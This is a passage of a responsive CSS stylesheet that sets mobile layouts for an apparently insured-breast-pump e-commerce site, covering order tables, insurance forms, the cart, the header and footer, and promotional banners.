	.oreder_process_overflow .table-bordered td:nth-of-type(4):before { content: "Qty"; top: 25% }
	.oreder_process_overflow .table-bordered td:nth-of-type(5):before { content: "Order Status"; top: 25% }
	.oreder_process_overflow .table-bordered td:nth-of-type(6):before { content: "Co-pay amount"; top: 25% }
	.oreder_process_overflow .table-bordered td:nth-of-type(7):before { content: "Upgrade Price"; top: 25% }
	.oreder_process_overflow .table-bordered td:nth-child(8) { padding-left: 0; text-align: center }
}

@media (max-width:865px) {
	.footer-certificates-inner li img { max-width: 100%; }
	.step1, .step2, .step3, .step4, .step5 { margin-left: 0 }
	.step-head, .steps { text-align: center }
	.step-text, .steps { width: 100% }
	.mid-seperator, .seprator1_2, .seprator2_3, .seprator4_5 { display: none }
	.step3 { margin-top: 50px }
	.step4 { margin-top: 0 }
	.bottom-step, .step5 { margin-top: 50px }
	.bottom-step { float: left; width: 100% }
	.fancyBox-popUp-steps { min-height: 2000px }
	.step4 .step-text { float: none; margin: 0 auto; width: 80% }
	.steps.step1>img { margin-left: 80px }
	.cms-insured-breast-pumps-order .insurance-detail-left { width: 100%; max-width: 100% }
	.cms-insured-breast-pumps-order .insurance-detail-right { width: 100%; max-width: 100%; margin-left: 0 }
	.board-text p { line-height: 23px!important; padding-top: 8px; padding-bottom: 8px }
}

@media (max-width:815px) {
	.board-display { height: 384px }
	.board-text { padding: 60px 170px 40px }
	.board-corner { right: 24px; top: 24px }
	.apparel-cont-heading-inner { background-size: 100% 100% }
	.health-care-info .resume.table.insurance tr td table tr td .radio { padding-left: 0; padding-right: 12px }
	#order-opc .delivery_option_radio .radio { margin-left: 0 }
	#order-opc #form-insurance .Insu-info label { width: auto }
	#order-opc .Insu-info .form-group textarea { width: 100% }
	#order-opc .column.col-xs-12.accordion, .center_column.col-xs-12.accordion { margin-bottom: 20px }
	.account-btn { max-width: 344px }
	#layer_cart { margin-bottom: 90px }
	.header-inner { text-align: center; width: 100%!important }
	#order-opc.order-opc .product-detail-cont-inner { margin-top: 100px }
}

@media (max-width:720px) {
	.board-bear { padding: 40px 0 40px 50px }
#layer_cart .layer_cart_cart .button-container { bottom: 50px; }
	.board-text h1 { font-size: 30px }
	.board-text { padding: 80px 109px 40px 0 } /* .insured-imp .boldtext { margin-top: 0 }
	#cms #center_column .insured-imp.insured-pump-wrapper .heading-select-pump img { float: none; display: inline-block }
	#cms #center_column .insured-imp.insured-pump-wrapper .heading-select-pump { -webkit-transform: skew(0); transform: skew(0); -moz-transform: skew(0); left: 0; text-align: center; padding: 10px }
	#cms #center_column .insured-imp.insured-pump-wrapper .heading-select-pump>span { width: 100%; -webkit-transform: skew(0); transform: skew(0); -moz-transform: skew(0) }
	.insured-imp .insured-pump-left, .insured-imp .insured-pump-right { width: 100%; text-align: center }
	.insurance-provider .insured-pumps-inner { background: #0199ef; box-shadow: 1px 2px 3px #333; display: inline-block; margin-top: 30px; width: 100% }
	#center_column .insurance-provider .insured-pumps-inner p { color: #fff; font-size: 17px; padding: 10px 10px 20px } */
	.SelectProductStarterBottomRow .ProductBottomSelectModel span { line-height: 18px; width: 70% }
	.SelectProductStarterBottomRow .ProductBottomSelectModel .radio { margin-right: 10px }
	.ProductBottomSelectModel .radio input[type=radio] { margin-top: 0 }
	.InsuredReffenceNo .radio span input[type=radio] { margin-top: 2px }
}

@media only screen and (min-width:691px) and (max-width:767px) {
	.header-inner, .logo { width: 100% }
	.application-process, .cart-box, .order-box { background-size: 100% 100% }
	.home-container { max-width: 95% }
	.logo { text-align: center; padding-top: 25px }
	.toplink { float: none; margin: 34px auto 0; padding-right: 0; width: 342px }
	.logo img { margin-left: 0 }
	.medela-sec, .search-wrap { width: 100% }
	.cart-wrap { margin-right: 0; width: auto }
	.cart-box { width: 147px }
	.order-box { width: 179px }
	.medela-sec span { margin-right: 20px; padding-left: 10px }
	.header-top { float: left; margin: 0 auto; max-width: 100% }
	.header-inner { max-width: 100%; margin-top: 0 }
	.nav-bottom-wrapper, .wrapper { max-width: 95% }
	.header-btm { padding: 0 0 50px }
	#searchbox { width: 50% }
	.logo img, ::i-block-chrome { width: auto }
	.logo, ::i-block-chrome { height: auto; margin-top: -50px }
	.menu-bar-outer, .nav-area { background: 0 0 }
	.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }
	.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }
	.nav-area { height: auto }
	.nav-bottom-inner { background: #6fac54 }
	.top-tabs>ul { top: -81px }
	.toggle-contact { z-index: 10 }
	.banner-slider-txt { padding-right: 20px; top: 15%; width: 57% }
	.banner-slider-txt a { padding-left: 0; margin-top: 20px }
	.banner-slider>img { width: 100% }
	.insured-pumps { max-width: 33%; background-size: 89% 100%; height: 125px }
	.feeding-education { max-width: 33%; background-size: 100% 97%; height: 130px }
	.application-process { max-width: 33%; height: 125px }
	.shipping-left, .shipping-right { background-size: 100% 100%; height: 144px; float: none }
	.category-headings>h1 { font-size: 19px }
	.application-process .category-headings { padding: 15px 20px }
	.feeding-education .category-headings { padding: 28px 25px }
	.insured-pumps .category-headings { padding: 15px 50px }
	.foot-icon { right: -10px; top: 12px }
	.doc-icon { right: -48px; top: 20px }
	.doc-icon>img { width: 60% }
	.beer-icon { right: -15px; top: 10px }
	.beer-icon>img { width: 70% }
	.foot-icon>img { width: 60% }
	.shipping-left { margin: 40px auto 0 }
	.shipping-right { margin: 60px auto 0 }
	.product-cont-left, .product-cont-right { max-width: 50% }
	.shipping-content-left p { padding: 35px 40px }
	.brand-detail img { width: 100% }
	.handpump>img { width: 80% }
	.handpump { right: -10px; top: -19px }
	.shipping-left p { padding: 15px 0 0; font-size: 15px }
	.shipping-left a { padding: 10px 0; font-size: 14px; width: 65% }
	.shipping-left a span { float: none }
	.application-process .category-headings h1 { line-height: 28px }
	.category-headings span { font-size: 18px }
	.product-listing ul li { max-width: 41%; margin-left: 10px; width: 41%!important }
	.footer-col-first, .footer-col-third { max-width: 100%; margin-bottom: 20px }
	.product-heading { margin-left: -15px }
	.product-cont-right .product-heading { margin-left: -25px }
	.quick-view-btn { top: 20% }
	.footer-col-second { margin-bottom: 20px }
	.footer-col-second-left, .footer-col-second-right { max-width: 50% }
	.col-xs-12.part-first { width: 100%; margin-bottom: 20px }
	.footer-col-first .part-first:nth-child(2) { width: 100%; margin-bottom: 0 }
	.question-listing ul li { margin-right: 4%; margin-left: 0; max-width: 46%; margin-bottom: 20px }
	.question-listing { float: none; margin: 0 auto; padding: 0; width: 70% }
	.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }
	.bottom-heading-strip { background-size: 95% 100% }
	.calculate { right: -70px }
	#cboxLoadedContent { height: auto!important; overflow-y: auto!important }
	.calculate img { width: 60% }
	#cboxClose { left: 0 }
	.popup-footer { padding-bottom: 67px }
	#colorbox { z-index: 99999 }
	.product-detail-wrapper { width: 90% }
	.cms-insured-breast-pumps .product-cont-right { max-width: 100%; margin-top: 20px }
	.cms-insured-breast-pumps #left_column #tmleft-banner ul li.tmleftbanner-container, .cms-insured-breast-pumps .product-cont-right ul li.tmrightbanner-container { display: none }
	.Insu-info, .info-wrap { width: 100% }
	.banner-slider-txt p { font-size: 17px; line-height: 21px }
	.banner-slider-txt { left: 34% }
	.banner-slider-txt img { height: 27px }
}

@media only screen and (min-width:100px) and (max-width:767px) {
	.breast-product-acc-block span, .medala-pump-heading>span, .upgrade-pump-heading>span { line-height: 25px; font-size: 18px }
	.countiue-login span, .customer-bought-products span, .medala-pump-heading>span { font-size: 18px }
	#insurance_acc_wrap .upgrade-pump-outer .insured-pumpbox-outer li h1 { margin-bottom: 0!important }
	#insurance_acc_wrap .upgrade-pump-outer .insured-pumpbox-outer li h1 .pump-number { padding-top: 40px }
	.col-xs-12.part-first.part-first-one1 ul { display: none }
	.footer-container #footer .footer-col-third h4:after { right: 8px }
	.footer-container #footer #social_block { margin-top: -20px }
	/* .insurance-detail-left { width: 100% }
	.insurance-detail-right { width: 100%; max-width: none; margin-top: 20px }
	#cms .select-insurance-inner .insurance-types ul li { float: left; width: 48%; margin-right: 4%; min-height: auto }
	#cms .select-insurance-inner .insurance-types ul li:nth-child(3) { margin-right: 4% }
	#cms .select-insurance-inner .insurance-types ul li:nth-child(2n) { margin-right: 0 } */
	.Insu-info .form-group input { width: auto }
	.cms-insured-breast-pumps .uploader .filename { left: -130px }
	.uploader input[type=file] { width: auto!important }
	.cms-insured-breast-pumps-order .insured-pumpbox { min-height: 0; width: 100% }
	.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li { float: none; margin: 0 auto 25px; width: 250px }
	.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li:last-child { margin-right: auto }
}
@media only screen and (min-width:100px) and (max-width:525px) {
	.heading-select-pump { left: 0 }
	.order-opc .fileUpload #uniform-file_insured .filename { left: -150px }
	#order-opc .form-group select#insurance_state.form-control { width: 100%!important }
}

@media (max-width:645px) {
	.apparel-news-icon, .apparel-tips-icon { margin: 0 auto }
	.apparel-QA-icon, .apparel-news-icon, .apparel-tips-icon { float: none; background-size: 100% 100% }
	.board-text { padding: 60px 109px 40px 0 }
	.apparel-cont-heading-inner h1 { font-size: 30px; line-height: 36px; padding: 30px 0 0 }
	.apparel-news-text { width: 100% }
	.apparel-tips-text { width: 100%; margin-top: 20px }
	.apparel-QA-icon { margin: 0 auto }
	.apparel-QA-text { width: 100%; margin-top: 20px }
	.apparel-cont-row { margin-bottom: 60px }
}

 @media only screen and (min-width:600px) and (max-width:690px) {

.header-inner, .logo { width: 100% }

.cart-box, .order-box { background-size: 100% 100% }

.home-container { max-width: 95% }

.logo { text-align: center; padding-top: 25px }

.toplink { float: none; margin: 34px auto 0; padding-right: 0; width: 342px }

.logo img { margin-left: 0 }

.medela-sec, .search-wrap { width: 100% }

.cart-wrap { margin-right: 0; width: auto }

.cart-box { width: 147px }

.order-box { width: 179px }

.medela-sec span { margin-right: 20px; padding-left: 10px }

.header-top { float: left; margin: 0 auto; max-width: 100% }

.header-inner { max-width: 100%; margin-top: 0 }

.nav-bottom-wrapper, .wrapper { max-width: 95% }

.header-btm { padding: 0 0 50px }

#searchbox { width: 40% }
 .logo img, ::i-block-chrome {
 width: auto
}
 .logo, ::i-block-chrome {
 height: auto;
 margin-top: -50px
}

.menu-bar-outer, .nav-area { background: 0 0 }

.menu-bar-inner ul li.even, .menu-bar-inner ul li.odd { width: 100%; background: #FABFD6 }

.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a { background: #FABFD6 }

.menu-bar-inner ul li.even a span { box-shadow: none }

.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }

.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }

.feeding-education, .insured-pumps { float: none; margin: 0 auto 15px }

.nav-area { height: auto }

.nav-bottom-inner { background: #6fac54 }

.top-tabs>ul { top: -81px }

.toggle-contact { z-index: 10 }

.banner-slider-txt { padding-right: 20px; width: 57% }

.banner-slider>img, .brand-detail img { width: 100% }

.banner-slider-txt a { padding-left: 0; margin-top: 20px }

.insured-pumps { background-position: 0; max-width: 374px }

.content-container, .content-container-inner { background: 0 0 }

.shipping-left, .shipping-right { background-size: 100% 100%; height: 144px; float: none }

.application-process { float: none; margin: 0 auto 15px; max-width: 374px }

.category-headings h1 { font-size: 26px }

.insured-pumps .category-headings { padding: 25px 45px }

.shipping-left { margin: 40px auto 0 }

.shipping-right { margin: 60px auto 0 }

.product-cont-left, .product-cont-right { max-width: 100% }

.shipping-content-left p { padding: 35px 40px }

.product-listing ul li { max-width: 41%; margin-left: 10px }

.footer-col-first, .footer-col-third { max-width: 100%; margin-bottom: 20px }

.handpump>img { width: 80% }

.handpump { right: -10px; top: -19px }

.shipping-left p { padding: 15px 0 0; font-size: 15px }

.shipping-left a { padding: 10px 0; font-size: 14px; width: 65% }

.shipping-left a span { float: none }

.feeding-education .category-headings { padding: 25px 20px }

.application-process .category-headings { padding: 15px 20px }

.application-process .category-headings h1 { line-height: 28px }

.product-cont-right .product-listing, .product-listing { margin-left: 10% }

.quick-view-btn { top: 20% }

.footer-col-second { margin-bottom: 20px }

.footer-col-second-left, .footer-col-second-right { max-width: 50% }

.col-xs-12.part-first { width: 100%; margin-bottom: 20px }

.footer-col-first .part-first:nth-child(2) { width: 100%; margin-bottom: 0 }

.question-listing ul li { margin-right: 4%; margin-left: 0; max-width: 46%; margin-bottom: 20px }

.question-listing { float: none; margin: 0 auto; padding: 0; width: 70% }

.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }

.bottom-heading-strip { background: #6FAC54; min-height: 0 }

.calculate { right: 0; text-align: right; top: -10px }

.calculate img { width: 40% }

.free-style-add img { width: 60% }

.bottom-heading-strip h1 { padding: 10px 20px }

.popup-footer-left a { position: relative; z-index: 1 }

#cboxLoadedContent { height: auto!important; overflow-y: auto!important }

#cboxClose { top: 0; left: 0 }

.popup-footer { padding-bottom: 67px }

#colorbox { z-index: 99999 }

.product-detail-wrapper { width: 90% }

.cms-insured-breast-pumps .product-cont-right { max-width: 100%; margin-top: 20px }

.cms-insured-breast-pumps #left_column #tmleft-banner ul li.tmleftbanner-container, .cms-insured-breast-pumps .product-cont-right ul li.tmrightbanner-container { display: none }

.Insu-info, .info-wrap { width: 100% }

.banner-slider-txt p { font-size: 15px; line-height: 19px }

.banner-slider-txt { left: 34%; top: 7% }

.banner-slider-txt img { height: 27px }
}
 @media (max-width:540px) {

.board-bear, .board-text { text-align: center; width: 100% }

.board-display { height: 534px }

.board-bear { padding: 40px 0 0 }

.board-text { float: left; padding: 0 0 40px }

.board-corner { right: 16px; top: 33px }

.apparel-display-board { margin-top: 0 }
}
 @media (max-width:500px) {

.product-item-listing .product-cont-left .product-heading { background-position: -12px -729px; }

/* #cms .select-insurance-inner .insurance-types ul li { float: left; width: 100%; margin-right: 0; min-height: inherit }
#cms .select-insurance-inner .insurance-types ul li:nth-child(2n), #cms .select-insurance-inner .insurance-types ul li:nth-child(3) { margin-right: 0 } */
.product-heading { background-position: -22px -729px; width: 100%; }

.product-category .product-heading { background-position: -30px -642px!important; width: 100% }

.product-heading h1 { font-size: 23px }



#new-products .content_sortPagiBar .sortPagiBar .nbrItemPage { float: left; width: 100% }

#new-products .content_sortPagiBar .sortPagiBar #productsSortForm { width: 100% }

#account-creation_form .form-group label, #address .form-group label, #authentication .form-group label, #identity .form-group label, #new_account_form .form-group label, #opc_account_form .form-group label { padding-left: 0!important }

.cms-insured-breast-pumps-order .insured-pumpbox-outer>li { width: 100% }

.cms-insured-breast-pumps-order .insured-pump-wrap { background: 0 0 }

.insurance-next-btn.float { position: fixed; right: 0; top: 0 }

.insurance-scroll-btn.float { position: fixed; right: 1px; top: 0; z-index: 999; margin-right: 0 }

.fancyBox-popUp-steps { min-height: 1300px }

.product-update-image { width: 100%; text-align: center }
}
 @media only screen and (min-width:480px) and (max-width:599px) {

.header-inner, .logo { width: 100% }

.cart-box, .order-box { background-size: 100% 100% }

.home-container { max-width: 95% }

.logo { text-align: center; padding-top: 25px }

.toplink { float: none; margin: 34px auto 0; padding-right: 0; width: 342px }

.logo img { margin-left: 0 }

.medela-sec { width: 100% }

.search-wrap { width: 100%; margin-bottom: 20px }

.cart-wrap { float: none; margin: 0 auto; width: 330px }

.cart-box { width: 147px }

.order-box { width: 179px }

.medela-sec span { margin-right: 20px; padding-left: 10px }

.header-top { float: left; margin: 0 auto; max-width: 100% }

.header-inner { max-width: 100%; margin-top: 0 }

.nav-bottom-wrapper, .wrapper { max-width: 95% }

.search-wrap input { width: 88% }

.header-btm { padding: 0 0 50px }

#searchbox { width: 100% }
 .logo img, ::i-block-chrome {
 width: auto
}
 .logo, ::i-block-chrome {
 height: auto;
 margin-top: -50px
}

.menu-bar-outer, .nav-area { background: 0 0 }

.menu-bar-inner ul li.even, .menu-bar-inner ul li.odd { width: 100%; background: #FABFD6 }

.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a { background: #FABFD6 }

.menu-bar-inner ul li.even a span { box-shadow: none }

.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }

.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }

.nav-area { height: auto }

.nav-bottom-inner { background: #6fac54 }

.top-tabs>ul { top: -81px }

.toggle-contact { z-index: 10 }

.banner-slider-txt { padding-right: 0; width: 65% }

.banner-slider>img, .brand-detail img { width: 100% }

.banner-slider-txt a { padding-left: 0; margin-top: 20px; font-size: 14px }

.application-process, .insured-pumps { float: none; margin: 0 auto 15px; max-width: 374px }

.insured-pumps { background-position: 0 }

.feeding-education { float: none; margin: 0 auto 15px }

.content-container, .content-container-inner { background: 0 0 }

.shipping-left, .shipping-right { background-size: 100% 100%; max-width: 90%; height: 184px; float: none }

.category-headings h1 { font-size: 26px }

.insured-pumps .category-headings { padding: 18px 45px }

.shipping-left { margin: 40px auto 0 }

.shipping-right { margin: 60px auto 0 }

.product-cont-left, .product-cont-right { max-width: 100% }

.shipping-content-left p { padding: 20px }

.product-listing ul li { max-width: 41%; margin-left: 10px }

.footer-col-first, .footer-col-third { max-width: 100%; margin-bottom: 20px }

.shipping-content-right p { padding: 30px }

.handpump>img { width: 80% }

.handpump { right: -10px; top: -19px }

.shipping-left p { padding: 15px 0 0; font-size: 17px }

.shipping-left a { padding: 10px 0; font-size: 14px; width: auto }

.shipping-left a span { float: none }

.shipping-middle-clock { left: 160px; top: -7px }

.shipping-middle-clock>img { width: 80% }

.feeding-education .category-headings { padding: 25px 20px }

.application-process .category-headings { padding: 15px 20px }

.application-process .category-headings h1 { line-height: 28px }

.shipping-left p { line-height: 22px }

.product-cont-right .product-listing, .product-listing { margin-left: 10% }

.quick-view-btn { top: 20% }

.footer-col-second { margin-bottom: 20px }

.footer-col-second-left, .footer-col-second-right { max-width: 50% }

.col-xs-12.part-first { width: 100%; margin-bottom: 20px }

.footer-col-first .part-first:nth-child(2) { width: 100%; margin-bottom: 0 }

.question-listing ul li { margin-right: 4%; margin-left: 0; max-width: 46%; margin-bottom: 20px }

.question-listing { float: none; margin: 0 auto; padding: 0; width: 80% }

.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }

.popup-heading { background: #6fac54; margin-bottom: 30px; min-height: 0 }

.bottom-heading-strip { background: #6FAC54; min-height: 0 }

.calculate { right: 0; text-align: right; top: -10px }

.calculate img { width: 40% }

.free-style-add img { width: 60% }

.bottom-heading-strip h1 { padding: 10px 20px }

.popup-footer-left a { position: relative; z-index: 1 }

#cboxLoadedContent { height: auto!important; overflow-y: auto!important }

#cboxClose { left: 10px; top: -40px }

.popup-footer { padding-bottom: 67px }

#colorbox { z-index: 99999 }

.product-detail-wrapper { width: 90% }

.Insu-info, .info-wrap, .info-wrap .form-group input, .info-wrap .form-group select, .info-wrap .form-group textarea { width: 100% }

.cms-insured-breast-pumps .product-cont-right { max-width: 100%; margin-top: 20px }

.cms-insured-breast-pumps #left_column #tmleft-banner ul li.tmleftbanner-container, .cms-insured-breast-pumps .product-cont-right ul li.tmrightbanner-container { display: none }

.info-wrap .form-group label { float: none; width: 100% }

.uploader input[type=file] { width: 100%!important }

.Insu-info .form-group label { width: 100%; float: none }

.cms-insured-breast-pumps-order .product-detail, .insured-pumpbox h4 { float: left; width: 100% }

.Insu-info .form-group select { width: 100% }

.Insu-info .form-group input { width: 80% }

.banner-slider-txt p { font-size: 14px; line-height: 19px }

.banner-slider-txt { left: 34%; top: 7% }

.banner-slider-txt img { height: 27px }

.cms-insured-breast-pumps-order .product-image.product-acessories { padding: 0; text-align: center; width: 100% }

.free-product { left: 120px; top: -20px }
}
 @media only screen and (min-width:501px) and (max-width:535px) {

.shipping-middle-clock { left: 150px; top: 3px }

.shipping-middle-clock>img { width: 70% }
}
 @media only screen and (min-width:480px) and (max-width:500px) {

.shipping-middle-clock { left: 150px; top: 14px }

.shipping-middle-clock>img { width: 60% }

.shipping-content-right p { padding: 30px 18px }

.detail-left-top-heading>h1 { font-size: 20px; font-weight: 200; line-height: 40px; padding-left: 0; text-align: center; white-space: pre-wrap; padding-top: 130px; padding-right: 10px }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 84% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }
}
 @media only screen and (min-width:357px) and (max-width:479px) {

.cart-box, .order-box { background-size: 100% 100% }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 84% }

.header-inner, .logo { width: 100% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }

.home-container { max-width: 95% }

.header-inner, .header-top, .nav-bottom-wrapper { max-width: 100% }

.logo { text-align: center; padding-top: 25px }

.toplink { float: none; margin: 0 auto; padding-right: 0; width: 88% }

.logo img { margin-left: 0 }

.medela-sec { width: 100% }

.search-wrap { width: 100%; margin-bottom: 20px }

.cart-wrap { float: none; margin: 0 auto; width: 330px }

.cart-box { width: 147px }

.order-box { width: 179px }

.medela-sec span { margin-right: 10px; padding-left: 0 }

.header-top { float: left; margin: 0 auto }

.header-inner { margin-top: 0 }

.search-wrap input { width: 88% }

.medela-sec h3 { font-size: 13px; margin: 8px 0 0 }

.toplink ul li { width: 90%; padding-left: 17px }

.toplink ul { float: none }

.toplink ul li a { padding: 12px 18px 15px 0; width: 100% }

.toplink span { background: #70c9ea; box-shadow: 0 2px 0 #999; float: left; padding: 15px 0 7px; width: 100% }

.menu-bar-inner ul li.even a span, .menu-bar-inner ul li.odd a span { box-shadow: none }

.toplink ul li a:hover span { background: #0098EF }

.device-middle-area { width: 60% }

.device-right-area ul li { margin-left: 5px }

.device-top-header { display: block }

.device-login-detail, .device-search-detail, .header-inner #searchbox, .header-inner .cart-wrap, .medela-sec, .toplink { display: none }

.header-btm { padding: 0 0 50px }

#searchbox { width: 100% }
 .logo img, ::i-block-chrome {
 width: auto
}
 .logo, ::i-block-chrome {
 height: auto;
 margin-top: -50px
}

.menu-bar-outer, .nav-area { background: 0 0 }

.menu-bar-inner ul li.even, .menu-bar-inner ul li.odd { width: 100%; background: #FABFD6 }

.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a { background: #FABFD6 }

.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }

.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }

.nav-area { height: auto }

.nav-bottom-inner { background: #4DC9FC }

.device-navigations { display: block }

.cms-insured-breast-pumps #left_column #tmleft-banner ul li.tmleftbanner-container, .cms-insured-breast-pumps .product-cont-right ul li.tmrightbanner-container, .nav-toggle { display: none }

.menu-bar-inner #block_top_menu ul li:nth-child(2) { background: #FABFD6; width: 100%; padding: 0 }

.menu-bar-inner #block_top_menu ul li:nth-child(2) a { background: #FABFD6; width: 100%; border-bottom: 1px solid #fff; font-family: arial; font-size: 17px }

#block_top_menu li { margin-left: 0; padding: 0 }

#block_top_menu li a { font-family: arial; font-size: 17px; width: 100% }

.menu-bar-outer { position: absolute; left: 0; top: 79px!important; z-index: 9999 }

.nav-bar-toggle-outer a { color: #000; font-size: 16px }

.banner-slider-txt { padding-right: 0; width: 56% }

.banner-slider-txt a { padding-left: 0; margin-top: 0; font-size: 13px }

.application-process, .feeding-education, .insured-pumps { margin: 0 auto 15px; width: 100%; background-size: 100% 100%; float: left }

.banner-slider>img { height: 140px; width: 100% }

.wrapper { max-width: 95% }

.application-process, .feeding-education, .insured-pumps, .product-cont-left, .product-cont-right, .shipping-left { max-width: 100% }

.insured-pumps { background-position: 0 0 }

.category-headings h1 { font-size: 23px; width: 76% }

.insured-pumps .category-headings { padding: 18px 29px }

.content-container, .content-container-inner { background: 0 0 }

.shipping-left { background: #cb8fc0; float: left; height: auto; margin: 40px auto 0 }

.shipping-right { background: #424f7b; float: left; height: 184px; margin: 60px auto 0; max-width: 100% }

.shipping-content-left p { padding: 30px 10px 0 }

.product-listing ul li { max-width: 45%; margin-left: 10px }

.footer-col-third, .product-cont-inner { max-width: 100% }

.brand-detail img { width: 100% }

.product-listing { margin: 10px 0 }

.handpump>img { width: 70%; float: right }

.handpump { right: 10px; top: 16px; width: auto }

.shipping-left p { padding: 14px 0 0; font-size: 17px; width: 55%; line-height: 22px }

.shipping-left a { padding: 10px 0; font-size: 13px; width: 65% }

.shipping-left a span { float: none; font-size: 12px }

.shipping-middle-clock { left: 146px; top: 34px }

.shipping-middle-clock>img { width: 60% }

.shipping-content-right p { padding: 30px 30px 0; color: #fff }

.feeding-education .category-headings { padding: 25px 20px }

.application-process .category-headings { padding: 15px 20px }

.application-process .category-headings h1 { line-height: 28px }

.product-cont-right .product-listing, .product-listing { margin-left: 4% }

.quick-view-btn { top: 20% }

.footer-col-first { margin-bottom: 0 }

.footer-col-second, .footer-col-third { margin-bottom: 20px }

.col-xs-12.part-first, .footer-col-first .part-first:nth-child(2) { width: 100%; margin-bottom: 20px }

.question-listing ul li { margin-right: 4%; margin-left: 0; max-width: 246px; margin-bottom: 20px }

.question-listing { float: none; margin: 0 auto; padding: 0; width: 246px }

.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }

.popup-heading { background: #6fac54; margin-bottom: 30px; min-height: 0 }

.bottom-heading-strip { background: #6FAC54; min-height: 0 }

.calculate { right: 0; text-align: right; top: -10px }

.calculate img { width: 40% }

.bottom-heading-strip h1 { padding: 10px 20px }

.free-style-add img { width: 60% }

.popup-footer-left a { position: relative; z-index: 1 }

#cboxLoadedContent { height: auto!important; overflow-y: auto!important }

#cboxClose { left: 10px; top: -40px }

.popup-footer { padding-bottom: 67px }

.click-info { margin-left: 0 }

#colorbox { z-index: 99999 }

.product-detail-wrapper { width: 90% }

.Insu-info, .info-wrap, .info-wrap .form-group input, .info-wrap .form-group select, .info-wrap .form-group textarea { width: 100% }

.cms-insured-breast-pumps .product-cont-right { max-width: 100%; margin-top: 20px }

.info-wrap .form-group label { float: none; width: 100% }

.uploader input[type=file] { width: 100%!important }

.Insu-info .form-group label { width: 100%; float: none }

.Insu-info .form-group input, .Insu-info .form-group select { width: 100% }

.insured-pumpbox-outer>li { width: 50% }

.insured-pumpbox h4 { float: left; width: 100% }

.product-detail { width: 100% }

.product-image.product-acessories { width: 100%; margin: 0 auto; text-align: center }

.detail-left-top-heading>h1 { font-size: 20px; font-weight: 200; line-height: 40px; padding-left: 0; text-align: center; white-space: pre-wrap; padding-top: 130px; padding-right: 10px }

.banner-slider-txt p { font-size: 12px; line-height: 17px }

.banner-slider-txt { left: 34%; top: 7% }

.banner-slider-txt img { height: 18px }

.Insu-info .form-group input { width: auto }

.cms-insured-breast-pumps-order .product-image.product-acessories { padding: 0; text-align: center; width: 100% }

.cms-insured-breast-pumps-order .product-detail { float: left; width: 100%; display: inline }

.free-product { left: 120px; top: -20px }

.board-text h1 { font-size: 25px }

.board-text p { font-size: 15px }

.apparel-display-board { margin-top: 0 }

.apparel-cont-heading-inner h1 { font-size: 24px; padding-top: 37px }

.apparel-cont-heading-inner h1 span { font-size: 35px }
}
 @media only screen and (min-width:429px) and (max-width:453px) {

.shipping-content-right p { padding: 30px; color: #fff }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 85% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }
}
 @media only screen and (min-width:394px) and (max-width:428px) {

.shipping-middle-clock { left: 131px; top: 34px }

.shipping-middle-clock>img { width: 52% }

.shipping-content-right p span { font-family: kalamregular; font-size: 21px }

.shipping-content-right p { color: #fff; font-size: 20px; padding: 30px 20px }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 85% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }
}
 @media only screen and (min-width:342px) and (max-width:393px) {

.shipping-middle-clock { left: 124px; top: 34px }

.shipping-middle-clock>img { width: 52% }

.device-middle-area h3 { font-size: 14px }

.device-middle-area { padding-top: 3px; width: auto }

.device-right-area ul li { margin-left: 5px }

.shipping-content-right p span { font-family: kalamregular; font-size: 21px }

.shipping-content-right p { color: #fff; font-size: 20px; padding: 30px 20px }

.category-headings h1 { font-size: 16px }

.category-headings span { font-size: 17px }

.order-opc .fileUpload #uniform-file_insured .filename { left: -110px }

.footer-section { padding-bottom: 70px }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 85% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }
}
 @media only screen and (min-width:321px) and (max-width:341px) {

.shipping-middle-clock { left: 98px; top: 34px }

.shipping-middle-clock>img { width: 50% }

.device-middle-area h3 { font-size: 14px }

.device-middle-area { padding-top: 3px; width: 55% }

.device-right-area ul li { margin-left: 5px }

.shipping-content-right p span { font-family: kalamregular; font-size: 21px }

.shipping-content-right p { color: #fff; font-size: 20px; padding: 30px 20px }

.category-headings h1 { font-size: 16px }

.category-headings span { font-size: 17px }
}
 @media only screen and (min-width:320px) and (max-width:356px) {

.cart-box, .order-box { background-size: 100% 100% }

.content_box4 li, .reason_box li { list-style: none; text-align: center }

.product-heading { background-position: -32px -729px }

.bg_purple, .checkout-header, .content_box4 li, .logo, .main_div_select, .medela-sec, .reason_box li, .select_prototype { text-align: center }

.footer-section { padding-bottom: 70px }

.account-btn { margin: 0 auto; max-width: 145px }

.create-account { width: 59% }

.account-btn2:nth-child(2) { width: 146px }

.header-inner, .logo { width: 100% }

.account-btn2 { max-width: 188px }

#login_form1 .device-login-detail-inner .create-account { float: left; width: 100% }

#login_form1 .device-login-detail-inner .create-account .account-btn { max-width: 254px }

